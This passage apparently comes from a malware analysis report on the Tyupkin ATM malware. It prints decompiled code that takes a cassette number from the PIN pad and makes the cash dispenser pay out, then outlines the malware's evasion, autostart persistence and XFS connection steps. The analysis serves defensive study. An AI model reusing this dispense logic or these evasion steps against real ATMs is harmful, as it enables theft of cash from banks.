if (<Module>.DISPENSE_SESSION_ACTIVE) { if (*(ref <Module>.CU_CHOISE + 4) != 0 && *(ref <Module>.CU_CHOISE + 8) - *(ref <Module>.CU_CHOISE + 4) >> 2 != 0) { int decimalNumberFromPINFKDigit = Form1.getDecimalNumberFromPINFKDigit (*<Module>.std.vector<unsigned\u0020long,std::allocator<unsigned\u0020long>\u0020>. [](ref <Module>.CU_CHOISE, 0u)); if (decimalNumberFromPINFKDigit >= 1 && decimalNumberFromPINFKDigit <= <Module>.CU_TOTAL_COUNT && <Module>.std.vector<unsigned \u0020long,std::allocator<unsigned\u0020long>\u0020>.size(ref <Module>.CU_CHOISE) == 1) { Color white3 = Color.White; Form1.PrintInfo(Globals.infoLabel[0], "CASH OPERATION IN PROGRESS...PLEASE WAIT...", white3); Form1.executeDispense(<Module>.cdmHS, decimalNumberFromPINFKDigit); Form1.getCashUnitInfo(<Module>.cdmHS); Color white4 = Color.White; Form1.PrintInfo(Globals.infoLabel[0], "CASH OPERATION FINISHED.", white4); Color yellow4 = Color.Yellow; Form1.PrintInfo(Globals.infoLabel[1], "TAKE THE MONEY NOW!", yellow4); <Module>.Sleep(3000); Color white5 = Color.White; Form1.PrintInfo(Globals.infoLabel[0], "CASH OPERATION PERMITTED.", white5); Color yellow5 = Color.Yellow; Form1.PrintInfo(Globals.infoLabel[1], "TO START DISPENSE OPERATION - \nENTER CASSETTE NUMBER AND PRESS ENTER.", yellow5); return -1; } } }
Figure 8. Dispensing cash, Tyupkin ATM malware
Below is the complete workflow of the Tyupkin ATM malware:
TYUPKIN
ATM Malware
01
EVASION
delaying execution for 10 mins
02
PERSISTANCE
adding itself to autostart
03
ENVIRONMENT
establishing connection with the XPS manager
XFS
8/12